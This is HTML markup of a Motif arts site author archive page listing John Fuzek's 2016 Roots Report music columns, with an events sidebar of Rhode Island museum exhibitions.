	<li id="menu-item-80342" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80342"><a href="https://motifri.com/category/more/artwork/">Artwork</a></li>
	<li id="menu-item-80343" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80343"><a href="https://motifri.com/category/more/books/">Books</a></li>
	<li id="menu-item-80344" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80344"><a href="https://motifri.com/category/more/comedy/">Comedy</a></li>
	<li id="menu-item-80348" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80348"><a href="https://motifri.com/category/more/health/">Health</a></li>
	<li id="menu-item-120008" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120008"><a href="https://motifri.com/category/obituary/">Obituary</a></li>
	<li id="menu-item-81591" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-81591"><a href="https://motifri.com/category/poetry/">Poetry</a></li>
</ul>
</li>
</ul>														   
													</div><!--#main-menu-->
									</div><!--.navbar-wrapper-->
				
			</div><!--.container-->
		</nav>
				
		
		
	</header>
	 
    
	<div class="container">
		<div class="content-wrapper">
			<div class="row">
				<div class="col-md-12">
					<div class="main-content">
					  <div class="flexgrid">
                     <div class="wpb_column vc_column_container vc_col-sm-3 leftcolumn">
                     <a href='http://motifri.com/events' class='entry-title stufftodo' alt='Events'><h2 class='entry-title stufftodo'>Events:</h2></a><ul class="ecs-event-list"><li class="ecs-event gallery_ecs_category"><h4 class="entry-title summary"><a href="https://motifri.com/event/a-shared-journey/" rel="bookmark">A Shared Journey</a></h4><p class="ecs-excerpt"></p><span class="duration time"><span class="tribe-event-date-start">September 13, 2025</span> - <span class="tribe-event-date-end">March 5, 2026</span></span></li><li class="ecs-event gallery_ecs_category"><h4 class="entry-title summary"><a href="https://motifri.com/event/this-is-a-thing-recent-gifts-to-prints-drawings-and-photographs-2020-2025/" rel="bookmark">This Is a Thing, Recent Gifts to Prints, Drawings, and Photographs, 2020–2025</a></h4><p class="ecs-excerpt"></p><span class="duration time"><span class="tribe-event-date-start">September 14, 2025</span> - <span class="tribe-event-date-end">March 1, 2026</span></span></li><li class="ecs-event gallery_ecs_category"><h4 class="entry-title summary"><a href="https://motifri.com/event/the-court-art-in-play/" rel="bookmark">The Court: Art in Play</a></h4><p class="ecs-excerpt"></p><span class="duration time"><span class="tribe-event-date-start">September 24, 2025</span> - <span class="tribe-event-date-end">April 26, 2026</span></span></li><li class="ecs-event gallery_ecs_category"><h4 class="entry-title summary"><a href="https://motifri.com/event/the-flower-the-labor-and-the-sea/" rel="bookmark">The Flower, The Labor, and The Sea</a></h4><p class="ecs-excerpt"></p><span class="duration time"><span class="tribe-event-date-start">September 27, 2025</span> - <span class="tribe-event-date-end">June 28, 2026</span></span></li></ul><script type="application/ld+json">
[{"@context":"http://schema.org","@type":"Event","name":"A Shared Journey","description":"","url":"https://motifri.com/event/a-shared-journey/","eventAttendanceMode":"https://schema.org/OfflineEventAttendanceMode","eventStatus":"https://schema.org/EventScheduled","startDate":"2025-09-13T00:00:00-04:00","endDate":"2026-03-05T23:59:59-05:00","location":{"@type":"Place","name":"RISD Museum","description":"","url":"","address":{"@type":"PostalAddress","streetAddress":"20 North Main St","addressLocality":"Providence","addressRegion":"RI","postalCode":"02903","addressCountry":"United States"},"telephone":"(401) 454-6500","sameAs":"https://risdmuseum.org/"},"performer":"Organization"},{"@context":"http://schema.org","@type":"Event","name":"This Is a Thing, Recent Gifts to Prints, Drawings, and Photographs, 2020\u20132025","description":"","url":"https://motifri.com/event/this-is-a-thing-recent-gifts-to-prints-drawings-and-photographs-2020-2025/","eventAttendanceMode":"https://schema.org/OfflineEventAttendanceMode","eventStatus":"https://schema.org/EventScheduled","startDate":"2025-09-14T00:00:00-04:00","endDate":"2026-03-01T23:59:59-05:00","location":{"@type":"Place","name":"RISD Museum","description":"","url":"","address":{"@type":"PostalAddress","streetAddress":"20 North Main St","addressLocality":"Providence","addressRegion":"RI","postalCode":"02903","addressCountry":"United States"},"telephone":"(401) 454-6500","sameAs":"https://risdmuseum.org/"},"performer":"Organization"},{"@context":"http://schema.org","@type":"Event","name":"The Court: Art in Play","description":"","url":"https://motifri.com/event/the-court-art-in-play/","eventAttendanceMode":"https://schema.org/OfflineEventAttendanceMode","eventStatus":"https://schema.org/EventScheduled","startDate":"2025-09-24T00:00:00-04:00","endDate":"2026-04-26T23:59:59-04:00","location":{"@type":"Place","name":"Newport Art Museum","description":"","url":"","address":{"@type":"PostalAddress","streetAddress":"76 Bellevue Ave","addressLocality":"Newport","addressRegion":"RI","postalCode":"02840","addressCountry":"United States"},"telephone":"(401) 848-8200","sameAs":"https://newportartmuseum.org"},"performer":"Organization"},{"@context":"http://schema.org","@type":"Event","name":"The Flower, The Labor, and The Sea","description":"","url":"https://motifri.com/event/the-flower-the-labor-and-the-sea/","eventAttendanceMode":"https://schema.org/OfflineEventAttendanceMode","eventStatus":"https://schema.org/EventScheduled","startDate":"2025-09-27T00:00:00-04:00","endDate":"2026-06-28T23:59:59-04:00","location":{"@type":"Place","name":"RISD Museum","description":"","url":"","address":{"@type":"PostalAddress","streetAddress":"20 North Main St","addressLocality":"Providence","addressRegion":"RI","postalCode":"02903","addressCountry":"United States"},"telephone":"(401) 454-6500","sameAs":"https://risdmuseum.org/"},"performer":"Organization"}]
</script><!--
 Event listing powered by The Events Calendar Shortcode
 https://eventcalendarnewsletter.com/the-events-calendar-shortcode/ 
--></div>
<div class="wpb_column vc_column_container vc_col-sm-6 middlecolumn">
						<div class="entry-content archive">
							<h1><div class="headshot"></div><span class="vcard">John Fuzek</span></h1>						</div><!--.entry-content-->
						<div class="archive">
							
								<article id="post-59340" class="entry-preview post-59340 post type-post status-publish format-standard has-post-thumbnail hentry category-music category-roots-report">
    <div class="category-block category-Music"><a class="category-block" href="https://motifri.com/category/">Music</a></div>

			<div class="featured-content">
			<div class="fade-in-img">
				<a href="https://motifri.com/rootsnovi16/" title="Roots Report: Darkness Is Coming ">
					<img width="640" height="320" src="https://www.motifri.com/wp-content/uploads/2016/11/Untitled-5.jpg" class="attachment-visualcomposerstarter-featured-loop-image-full size-visualcomposerstarter-featured-loop-image-full wp-post-image" alt="" data-src="https://www.motifri.com/wp-content/uploads/2016/11/Untitled-5.jpg" decoding="async" srcset="https://www.motifri.com/wp-content/uploads/2016/11/Untitled-5.jpg 640w, https://www.motifri.com/wp-content/uploads/2016/11/Untitled-5-300x150.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" />				</a>
				<noscript>
					<img width="50" height="25" src="https://www.motifri.com/wp-content/uploads/2016/11/Untitled-5.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://www.motifri.com/wp-content/uploads/2016/11/Untitled-5.jpg 640w, https://www.motifri.com/wp-content/uploads/2016/11/Untitled-5-300x150.jpg 300w" sizes="(max-width: 50px) 100vw, 50px" />				</noscript>
			</div>
		</div><!-- .post-thumbnail -->
		
			<ul class="entry-meta">
							<li class="entry-meta-date">
					<span class="date"><span class="screen-reader-text">Posted on</span> <a href="https://motifri.com/rootsnovi16/" rel="bookmark"><time class="entry-date published" datetime="2016-11-02T12:00:14-04:00">November 2, 2016</time><time class="updated" datetime="2016-11-02T12:16:31-04:00">November 2, 2016</time></a></span>
				</li>
										<li class="entry-meta-author"><a href="https://motifri.com/author/johnfuzek/"><span class="author vcard">John Fuzek</span></a></li>
										<li class="entry-meta-category"><a href="https://motifri.com/category/music/" rel="category tag">Music</a>, <a href="https://motifri.com/category/music/roots-report/" rel="category tag">Roots Report</a></li>
										<li class="entry-meta-comments">
					<a href="https://motifri.com/rootsnovi16/#respond">Leave a comment</a>				</li>
					</ul>
			
	<div class="entry-content">
<a class="entry-title" href="https://motifri.com/rootsnovi16/">
		<h2 class="entry-title">Roots Report: Darkness Is Coming</h2></a>

		<p>Okee dokee folks … Daylight Savings Time will end in a few days. I heard a lot of jokes that involve Daylight Savings and politics, most involving setting the country [&hellip;]</p>

	</div><!--.entry-content-->

			<a href="https://motifri.com/rootsnovi16/" class="blue-button read-more">Read More</a>
	</article><!--.entry-preview--><article id="post-59279" class="entry-preview post-59279 post type-post status-publish format-standard has-post-thumbnail hentry category-music">
    <div class="category-block category-Music"><a class="category-block" href="https://motifri.com/category/">Music</a></div>

			<div class="featured-content">
			<div class="fade-in-img">
				<a href="https://motifri.com/styx2016/" title="Roots Report: Styx at Twin River ">
					<img width="1280" height="1707" src="https://www.motifri.com/wp-content/uploads/2016/10/IMG_4164-e1477502269703.jpg" class="attachment-visualcomposerstarter-featured-loop-image-full size-visualcomposerstarter-featured-loop-image-full wp-post-image" alt="" data-src="https://www.motifri.com/wp-content/uploads/2016/10/IMG_4164-e1477502269703.jpg" decoding="async" loading="lazy" srcset="https://www.motifri.com/wp-content/uploads/2016/10/IMG_4164-e1477502269703.jpg 1280w, https://www.motifri.com/wp-content/uploads/2016/10/IMG_4164-e1477502269703-225x300.jpg 225w, https://www.motifri.com/wp-content/uploads/2016/10/IMG_4164-e1477502269703-768x1024.jpg 768w" sizes="auto, (max-width: 1280px) 100vw, 1280px" />				</a>
				<noscript>
					<img width="37" height="50" src="https://www.motifri.com/wp-content/uploads/2016/10/IMG_4164-e1477502269703.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.motifri.com/wp-content/uploads/2016/10/IMG_4164-e1477502269703.jpg 1280w, https://www.motifri.com/wp-content/uploads/2016/10/IMG_4164-e1477502269703-225x300.jpg 225w, https://www.motifri.com/wp-content/uploads/2016/10/IMG_4164-e1477502269703-768x1024.jpg 768w" sizes="auto, (max-width: 37px) 100vw, 37px" />				</noscript>
			</div>
		</div><!-- .post-thumbnail -->
		
			<ul class="entry-meta">
							<li class="entry-meta-date">
					<span class="date"><span class="screen-reader-text">Posted on</span> <a href="https://motifri.com/styx2016/" rel="bookmark"><time class="entry-date published" datetime="2016-10-26T12:00:21-04:00">October 26, 2016</time><time class="updated" datetime="2016-10-26T13:29:33-04:00">October 26, 2016</time></a></span>
				</li>
										<li class="entry-meta-author"><a href="https://motifri.com/author/johnfuzek/"><span class="author vcard">John Fuzek</span></a></li>
										<li class="entry-meta-category"><a href="https://motifri.com/category/music/" rel="category tag">Music</a></li>
										<li class="entry-meta-comments">
					<a href="https://motifri.com/styx2016/#respond">Leave a comment</a>				</li>
					</ul>
			
	<div class="entry-content">
<a class="entry-title" href="https://motifri.com/styx2016/">
		<h2 class="entry-title">Roots Report: Styx at Twin River</h2></a>

		<p>Okee dokee folks… The other night I had the opportunity to see Styx again for the first time in about 35 years. A lot has transpired with the band over those [&hellip;]</p>

	</div><!--.entry-content-->

			<a href="https://motifri.com/styx2016/" class="blue-button read-more">Read More</a>
	</article><!--.entry-preview--><article id="post-59142" class="entry-preview post-59142 post type-post status-publish format-standard has-post-thumbnail hentry category-music category-roots-report">
    <div class="category-block category-Music"><a class="category-block" href="https://motifri.com/category/">Music</a></div>

			<div class="featured-content">
			<div class="fade-in-img">
				<a href="https://motifri.com/rootsreportoctii16/" title="Roots Report: Help Animals Musically ">
					<img width="640" height="320" src="https://www.motifri.com/wp-content/uploads/2016/10/Untitled-4.jpg" class="attachment-visualcomposerstarter-featured-loop-image-full size-visualcomposerstarter-featured-loop-image-full wp-post-image" alt="" data-src="https://www.motifri.com/wp-content/uploads/2016/10/Untitled-4.jpg" decoding="async" loading="lazy" srcset="https://www.motifri.com/wp-content/uploads/2016/10/Untitled-4.jpg 640w, https://www.motifri.com/wp-content/uploads/2016/10/Untitled-4-300x150.jpg 300w" sizes="auto, (max-width: 640px) 100vw, 640px" />				</a>
				<noscript>
					<img width="50" height="25" src="https://www.motifri.com/wp-content/uploads/2016/10/Untitled-4.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.motifri.com/wp-content/uploads/2016/10/Untitled-4.jpg 640w, https://www.motifri.com/wp-content/uploads/2016/10/Untitled-4-300x150.jpg 300w" sizes="auto, (max-width: 50px) 100vw, 50px" />				</noscript>
			</div>
		</div><!-- .post-thumbnail -->
		
			<ul class="entry-meta">
							<li class="entry-meta-date">
					<span class="date"><span class="screen-reader-text">Posted on</span> <a href="https://motifri.com/rootsreportoctii16/" rel="bookmark"><time class="entry-date published" datetime="2016-10-19T12:00:03-04:00">October 19, 2016</time><time class="updated" datetime="2016-10-19T12:57:42-04:00">October 19, 2016</time></a></span>
				</li>
										<li class="entry-meta-author"><a href="https://motifri.com/author/johnfuzek/"><span class="author vcard">John Fuzek</span></a></li>
										<li class="entry-meta-category"><a href="https://motifri.com/category/music/" rel="category tag">Music</a>, <a href="https://motifri.com/category/music/roots-report/" rel="category tag">Roots Report</a></li>
										<li class="entry-meta-comments">
					<a href="https://motifri.com/rootsreportoctii16/#respond">Leave a comment</a>				</li>
					</ul>
			
	<div class="entry-content">
<a class="entry-title" href="https://motifri.com/rootsreportoctii16/">
		<h2 class="entry-title">Roots Report: Help Animals Musically</h2></a>

		<p>Okee dokee folks… You may already know that I am a HUGE animal person. A couple of years ago I wrote about the fledgling that I found and had to babysit [&hellip;]</p>

	</div><!--.entry-content-->

			<a href="https://motifri.com/rootsreportoctii16/" class="blue-button read-more">Read More</a>
	</article><!--.entry-preview--><article id="post-58982" class="entry-preview post-58982 post type-post status-publish format-standard hentry category-music category-roots-report">
    <div class="category-block category-Music"><a class="category-block" href="https://motifri.com/category/">Music</a></div>

	<hr class="sep" />
			<ul class="entry-meta">
							<li class="entry-meta-date">
					<span class="date"><span class="screen-reader-text">Posted on</span> <a href="https://motifri.com/rootsreportocti16/" rel="bookmark"><time class="entry-date published" datetime="2016-10-05T12:00:13-04:00">October 5, 2016</time><time class="updated" datetime="2016-10-05T06:15:20-04:00">October 5, 2016</time></a></span>
				</li>
										<li class="entry-meta-author"><a href="https://motifri.com/author/johnfuzek/"><span class="author vcard">John Fuzek</span></a></li>
										<li class="entry-meta-category"><a href="https://motifri.com/category/music/" rel="category tag">Music</a>, <a href="https://motifri.com/category/music/roots-report/" rel="category tag">Roots Report</a></li>
										<li class="entry-meta-comments">
					<a href="https://motifri.com/rootsreportocti16/#respond">Leave a comment</a>				</li>
					</ul>
			
	<div class="entry-content">
<a class="entry-title" href="https://motifri.com/rootsreportocti16/">
		<h2 class="entry-title">Roots Report: Come Sail Away and See Some Fall Shows</h2></a>

		<p>Okee dokee folks … Last month at the Rhythm and Roots Festival in Charlestown I ran into Abigail Washburn just before the reunion set of her band Uncle Earl. Abigail [&hellip;]</p>

	</div><!--.entry-content-->

			<a href="https://motifri.com/rootsreportocti16/" class="blue-button read-more">Read More</a>
	</article><!--.entry-preview--><article id="post-58762" class="entry-preview post-58762 post type-post status-publish format-standard has-post-thumbnail hentry category-music">
    <div class="category-block category-Music"><a class="category-block" href="https://motifri.com/category/">Music</a></div>

			<div class="featured-content">
			<div class="fade-in-img">
				<a href="https://motifri.com/show-review-steven-tyler-at-ppac/" title="Show Review: Steven Tyler at PPAC ">
					<img width="1280" height="1514" src="https://www.motifri.com/wp-content/uploads/2016/09/TylerNassauColliseum.jpg" class="attachment-visualcomposerstarter-featured-loop-image-full size-visualcomposerstarter-featured-loop-image-full wp-post-image" alt="" data-src="https://www.motifri.com/wp-content/uploads/2016/09/TylerNassauColliseum.jpg" decoding="async" loading="lazy" srcset="https://www.motifri.com/wp-content/uploads/2016/09/TylerNassauColliseum.jpg 1280w, https://www.motifri.com/wp-content/uploads/2016/09/TylerNassauColliseum-254x300.jpg 254w, https://www.motifri.com/wp-content/uploads/2016/09/TylerNassauColliseum-768x909.jpg 768w, https://www.motifri.com/wp-content/uploads/2016/09/TylerNassauColliseum-866x1024.jpg 866w" sizes="auto, (max-width: 1280px) 100vw, 1280px" />				</a>
				<noscript>
					<img width="42" height="50" src="https://www.motifri.com/wp-content/uploads/2016/09/TylerNassauColliseum.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.motifri.com/wp-content/uploads/2016/09/TylerNassauColliseum.jpg 1280w, https://www.motifri.com/wp-content/uploads/2016/09/TylerNassauColliseum-254x300.jpg 254w, https://www.motifri.com/wp-content/uploads/2016/09/TylerNassauColliseum-768x909.jpg 768w, https://www.motifri.com/wp-content/uploads/2016/09/TylerNassauColliseum-866x1024.jpg 866w" sizes="auto, (max-width: 42px) 100vw, 42px" />				</noscript>
			</div>
		</div><!-- .post-thumbnail -->
		
			<ul class="entry-meta">
							<li class="entry-meta-date">
					<span class="date"><span class="screen-reader-text">Posted on</span> <a href="https://motifri.com/show-review-steven-tyler-at-ppac/" rel="bookmark"><time class="entry-date published" datetime="2016-09-15T13:22:12-04:00">September 15, 2016</time><time class="updated" datetime="2016-09-15T13:22:54-04:00">September 15, 2016</time></a></span>
				</li>
										<li class="entry-meta-author"><a href="https://motifri.com/author/johnfuzek/"><span class="author vcard">John Fuzek</span></a></li>
										<li class="entry-meta-category"><a href="https://motifri.com/category/music/" rel="category tag">Music</a></li>
										<li class="entry-meta-comments">
					<a href="https://motifri.com/show-review-steven-tyler-at-ppac/#respond">Leave a comment</a>				</li>
					</ul>
			
	<div class="entry-content">
<a class="entry-title" href="https://motifri.com/show-review-steven-tyler-at-ppac/">
		<h2 class="entry-title">Show Review: Steven Tyler at PPAC</h2></a>

		<p>Okee dokee folks… I had the chance to get to the Steven Tyler show last Saturday night at the Providence Performing Arts Center. I wasn&#8217;t really sure what to expect. [&hellip;]</p>

	</div><!--.entry-content-->

			<a href="https://motifri.com/show-review-steven-tyler-at-ppac/" class="blue-button read-more">Read More</a>
	</article><!--.entry-preview--><article id="post-58685" class="entry-preview post-58685 post type-post status-publish format-standard hentry category-news">
    <div class="category-block category-News"><a class="category-block" href="https://motifri.com/category/">News</a></div>

	<hr class="sep" />
			<ul class="entry-meta">
							<li class="entry-meta-date">
					<span class="date"><span class="screen-reader-text">Posted on</span> <a href="https://motifri.com/rootsseptii16/" rel="bookmark"><time class="entry-date published" datetime="2016-09-14T12:00:11-04:00">September 14, 2016</time><time class="updated" datetime="2016-09-14T05:58:38-04:00">September 14, 2016</time></a></span>
				</li>
										<li class="entry-meta-author"><a href="https://motifri.com/author/johnfuzek/"><span class="author vcard">John Fuzek</span></a></li>
										<li class="entry-meta-category"><a href="https://motifri.com/category/news/" rel="category tag">News</a></li>
										<li class="entry-meta-comments">
					<a href="https://motifri.com/rootsseptii16/#respond">Leave a comment</a>				</li>
					</ul>
			
	<div class="entry-content">
<a class="entry-title" href="https://motifri.com/rootsseptii16/">
		<h2 class="entry-title">Roots Report: Making it in Music</h2></a>

		<p>Okee dokee folks… Back in 1994 when the folk boom was at its peak and I was performing in the folk duo, Fuzek-Rossoni, Mary Ann Rossoni and I discovered the [&hellip;]</p>

	</div><!--.entry-content-->

			<a href="https://motifri.com/rootsseptii16/" class="blue-button read-more">Read More</a>
	</article><!--.entry-preview--><article id="post-58429" class="entry-preview post-58429 post type-post status-publish format-standard has-post-thumbnail hentry category-music category-roots-report">
    <div class="category-block category-Music"><a class="category-block" href="https://motifri.com/category/">Music</a></div>

			<div class="featured-content">
			<div class="fade-in-img">
				<a href="https://motifri.com/weirdalinterview/" title="Roots Report: An Interview with Weird Al ">
					<img width="944" height="1186" src="https://www.motifri.com/wp-content/uploads/2016/08/WeridAL.jpg" class="attachment-visualcomposerstarter-featured-loop-image-full size-visualcomposerstarter-featured-loop-image-full wp-post-image" alt="" data-src="https://www.motifri.com/wp-content/uploads/2016/08/WeridAL.jpg" decoding="async" loading="lazy" srcset="https://www.motifri.com/wp-content/uploads/2016/08/WeridAL.jpg 944w, https://www.motifri.com/wp-content/uploads/2016/08/WeridAL-239x300.jpg 239w, https://www.motifri.com/wp-content/uploads/2016/08/WeridAL-768x965.jpg 768w, https://www.motifri.com/wp-content/uploads/2016/08/WeridAL-815x1024.jpg 815w" sizes="auto, (max-width: 944px) 100vw, 944px" />				</a>
				<noscript>
					<img width="40" height="50" src="https://www.motifri.com/wp-content/uploads/2016/08/WeridAL.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.motifri.com/wp-content/uploads/2016/08/WeridAL.jpg 944w, https://www.motifri.com/wp-content/uploads/2016/08/WeridAL-239x300.jpg 239w, https://www.motifri.com/wp-content/uploads/2016/08/WeridAL-768x965.jpg 768w, https://www.motifri.com/wp-content/uploads/2016/08/WeridAL-815x1024.jpg 815w" sizes="auto, (max-width: 40px) 100vw, 40px" />				</noscript>
			</div>
		</div><!-- .post-thumbnail -->
		
			<ul class="entry-meta">
							<li class="entry-meta-date">
					<span class="date"><span class="screen-reader-text">Posted on</span> <a href="https://motifri.com/weirdalinterview/" rel="bookmark"><time class="entry-date published" datetime="2016-08-31T18:00:37-04:00">August 31, 2016</time><time class="updated" datetime="2022-01-17T13:34:02-05:00">January 17, 2022</time></a></span>
				</li>
										<li class="entry-meta-author"><a href="https://motifri.com/author/johnfuzek/"><span class="author vcard">John Fuzek</span></a></li>
										<li class="entry-meta-category"><a href="https://motifri.com/category/music/" rel="category tag">Music</a>, <a href="https://motifri.com/category/music/roots-report/" rel="category tag">Roots Report</a></li>
										<li class="entry-meta-comments">
					<a href="https://motifri.com/weirdalinterview/#respond">Leave a comment</a>				</li>
					</ul>
			
	<div class="entry-content">
<a class="entry-title" href="https://motifri.com/weirdalinterview/">
		<h2 class="entry-title">Roots Report: An Interview with Weird Al</h2></a>

		<p>Okee dokee folks… Almost exactly one year ago I saw Weird Al Yankovic at the Zeiterion in New Bedford. In all honesty it was one of the BEST shows I [&hellip;]</p>

	</div><!--.entry-content-->

			<a href="https://motifri.com/weirdalinterview/" class="blue-button read-more">Read More</a>
	</article><!--.entry-preview--><article id="post-58395" class="entry-preview post-58395 post type-post status-publish format-standard has-post-thumbnail hentry category-music category-roots-report">
    <div class="category-block category-Music"><a class="category-block" href="https://motifri.com/category/">Music</a></div>

			<div class="featured-content">
			<div class="fade-in-img">
				<a href="https://motifri.com/rootssept12016/" title="The Roots Report: The Weather Is Cooling but the Music Isn&#8217;t ">
					<img width="640" height="320" src="https://www.motifri.com/wp-content/uploads/2016/08/rootoz.jpg" class="attachment-visualcomposerstarter-featured-loop-image-full size-visualcomposerstarter-featured-loop-image-full wp-post-image" alt="" data-src="https://www.motifri.com/wp-content/uploads/2016/08/rootoz.jpg" decoding="async" loading="lazy" srcset="https://www.motifri.com/wp-content/uploads/2016/08/rootoz.jpg 640w, https://www.motifri.com/wp-content/uploads/2016/08/rootoz-300x150.jpg 300w" sizes="auto, (max-width: 640px) 100vw, 640px" />				</a>
				<noscript>
					<img width="50" height="25" src="https://www.motifri.com/wp-content/uploads/2016/08/rootoz.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.motifri.com/wp-content/uploads/2016/08/rootoz.jpg 640w, https://www.motifri.com/wp-content/uploads/2016/08/rootoz-300x150.jpg 300w" sizes="auto, (max-width: 50px) 100vw, 50px" />				</noscript>
			</div>
		</div><!-- .post-thumbnail -->
		
			<ul class="entry-meta">
							<li class="entry-meta-date">
					<span class="date"><span class="screen-reader-text">Posted on</span> <a href="https://motifri.com/rootssept12016/" rel="bookmark"><time class="entry-date published" datetime="2016-08-31T12:00:20-04:00">August 31, 2016</time><time class="updated" datetime="2016-08-31T12:03:51-04:00">August 31, 2016</time></a></span>
				</li>
										<li class="entry-meta-author"><a href="https://motifri.com/author/johnfuzek/"><span class="author vcard">John Fuzek</span></a></li>
										<li class="entry-meta-category"><a href="https://motifri.com/category/music/" rel="category tag">Music</a>, <a href="https://motifri.com/category/music/roots-report/" rel="category tag">Roots Report</a></li>
										<li class="entry-meta-comments">
					<a href="https://motifri.com/rootssept12016/#respond">Leave a comment</a>				</li>
					</ul>
			
	<div class="entry-content">
<a class="entry-title" href="https://motifri.com/rootssept12016/">
		<h2 class="entry-title">The Roots Report: The Weather Is Cooling but the Music Isn&#8217;t</h2></a>

		<p>Okee dokee folks… We are in that grey (yes, I spell it that way!) area that is the end of summer/beginning of fall. We can thankfully, hopefully bid adieu to [&hellip;]</p>

	</div><!--.entry-content-->

			<a href="https://motifri.com/rootssept12016/" class="blue-button read-more">Read More</a>
	</article><!--.entry-preview--><article id="post-58055" class="entry-preview post-58055 post type-post status-publish format-standard has-post-thumbnail hentry category-news">
    <div class="category-block category-News"><a class="category-block" href="https://motifri.com/category/">News</a></div>

			<div class="featured-content">
			<div class="fade-in-img">
				<a href="https://motifri.com/rootsaugii2016/" title="Roots Report: Rockin&#8217; Through a Heatwave ">
					<img width="640" height="320" src="https://www.motifri.com/wp-content/uploads/2016/08/rootsslide.jpg" class="attachment-visualcomposerstarter-featured-loop-image-full size-visualcomposerstarter-featured-loop-image-full wp-post-image" alt="" data-src="https://www.motifri.com/wp-content/uploads/2016/08/rootsslide.jpg" decoding="async" loading="lazy" srcset="https://www.motifri.com/wp-content/uploads/2016/08/rootsslide.jpg 640w, https://www.motifri.com/wp-content/uploads/2016/08/rootsslide-300x150.jpg 300w" sizes="auto, (max-width: 640px) 100vw, 640px" />				</a>
				<noscript>
					<img width="50" height="25" src="https://www.motifri.com/wp-content/uploads/2016/08/rootsslide.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.motifri.com/wp-content/uploads/2016/08/rootsslide.jpg 640w, https://www.motifri.com/wp-content/uploads/2016/08/rootsslide-300x150.jpg 300w" sizes="auto, (max-width: 50px) 100vw, 50px" />				</noscript>
			</div>
		</div><!-- .post-thumbnail -->
		
			<ul class="entry-meta">
							<li class="entry-meta-date">
					<span class="date"><span class="screen-reader-text">Posted on</span> <a href="https://motifri.com/rootsaugii2016/" rel="bookmark"><time class="entry-date published" datetime="2016-08-17T12:00:05-04:00">August 17, 2016</time><time class="updated" datetime="2022-01-17T13:33:45-05:00">January 17, 2022</time></a></span>
				</li>
										<li class="entry-meta-author"><a href="https://motifri.com/author/johnfuzek/"><span class="author vcard">John Fuzek</span></a></li>
										<li class="entry-meta-category"><a href="https://motifri.com/category/news/" rel="category tag">News</a></li>
										<li class="entry-meta-comments">
					<a href="https://motifri.com/rootsaugii2016/#respond">Leave a comment</a>				</li>
					</ul>
			
	<div class="entry-content">
<a class="entry-title" href="https://motifri.com/rootsaugii2016/">
		<h2 class="entry-title">Roots Report: Rockin&#8217; Through a Heatwave</h2></a>

		<p>Okee dokee folks… Call me old-fashioned, but I prefer to have my colds in the winter. Somehow I managed to catch a cold during a heat wave. I have been [&hellip;]</p>

	</div><!--.entry-content-->

			<a href="https://motifri.com/rootsaugii2016/" class="blue-button read-more">Read More</a>
	</article><!--.entry-preview--><article id="post-57674" class="entry-preview post-57674 post type-post status-publish format-standard has-post-thumbnail hentry category-music category-roots-report">
    <div class="category-block category-Music"><a class="category-block" href="https://motifri.com/category/">Music</a></div>

			<div class="featured-content">
			<div class="fade-in-img">
				<a href="https://motifri.com/rootsaugi2016/" title="The Roots Report: Headin&#8217; Out on the Highway ">
					<img width="200" height="150" src="https://www.motifri.com/wp-content/uploads/2016/08/roots.jpg" class="attachment-visualcomposerstarter-featured-loop-image-full size-visualcomposerstarter-featured-loop-image-full wp-post-image" alt="" data-src="https://www.motifri.com/wp-content/uploads/2016/08/roots.jpg" decoding="async" loading="lazy" />				</a>
				<noscript>
					<img width="50" height="38" src="https://www.motifri.com/wp-content/uploads/2016/08/roots.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" />				</noscript>
			</div>
		</div><!-- .post-thumbnail -->
		
			<ul class="entry-meta">
							<li class="entry-meta-date">
					<span class="date"><span class="screen-reader-text">Posted on</span> <a href="https://motifri.com/rootsaugi2016/" rel="bookmark"><time class="entry-date published" datetime="2016-08-03T12:00:03-04:00">August 3, 2016</time><time class="updated" datetime="2016-08-05T09:41:46-04:00">August 5, 2016</time></a></span>
				</li>
										<li class="entry-meta-author"><a href="https://motifri.com/author/johnfuzek/"><span class="author vcard">John Fuzek</span></a></li>
										<li class="entry-meta-category"><a href="https://motifri.com/category/music/" rel="category tag">Music</a>, <a href="https://motifri.com/category/music/roots-report/" rel="category tag">Roots Report</a></li>
										<li class="entry-meta-comments">
					<a href="https://motifri.com/rootsaugi2016/#comments">1 Comment</a>				</li>
					</ul>
			
	<div class="entry-content">
<a class="entry-title" href="https://motifri.com/rootsaugi2016/">
		<h2 class="entry-title">The Roots Report: Headin&#8217; Out on the Highway</h2></a>

		<p>Okee dokee folks … I am once again writing my column in a speeding car. Last year I did the same while coming home from South Carolina, this time I&#8217;m [&hellip;]</p>

	</div><!--.entry-content-->

			<a href="https://motifri.com/rootsaugi2016/" class="blue-button read-more">Read More</a>
	</article><!--.entry-preview-->								<div class="pagination">
									<h2 class="screen-reader-text"></h2>
									<div class="nav-links archive-navigation">
										
	<nav class="navigation pagination" aria-label="Posts pagination">
		<h2 class="screen-reader-text">Posts navigation</h2>
		<div class="nav-links"><a class="prev page-numbers" href="https://motifri.com/author/johnfuzek/page/27/?print=print-search">Previous</a>
<a class="page-numbers" href="https://motifri.com/author/johnfuzek/?print=print-search"><span class="meta-nav screen-reader-text">Page</span>1</a>
<span class="page-numbers dots">&hellip;</span>
<a class="page-numbers" href="https://motifri.com/author/johnfuzek/page/27/?print=print-search"><span class="meta-nav screen-reader-text">Page</span>27</a>
<span aria-current="page" class="page-numbers current"><span class="meta-nav screen-reader-text">Page</span>28</span>
<a class="page-numbers" href="https://motifri.com/author/johnfuzek/page/29/?print=print-search"><span class="meta-nav screen-reader-text">Page</span>29</a>
<span class="page-numbers dots">&hellip;</span>
